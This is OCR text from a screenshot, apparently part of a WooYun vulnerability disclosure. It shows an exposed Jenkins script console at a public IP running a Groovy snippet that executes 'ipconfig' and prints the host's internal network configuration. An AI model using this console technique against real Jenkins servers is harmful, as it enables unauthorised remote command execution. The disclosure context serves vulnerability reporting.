 WooYun.org | 在WooYu
Jenkins
124.127.255.3:8080/script
Jenkins
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
任务状态
# 状态
1 空闲
2 空闲
1 try{
2
3 Process p="ipconfig".execute()
4 println "${p.text}"
5
6 } catch(Exception e){
7
8 }
运行
Result
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::acb1:ffa4:de21:9c86%11
IPv4 地址 . . . . . . . . . . . . : 10.99.107.111
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 10.99.107.126
隧道适配器 isatap.{6FD62995-FC9F-42C1-8D5C-22DF11BE54AB}:
www.wooyun.org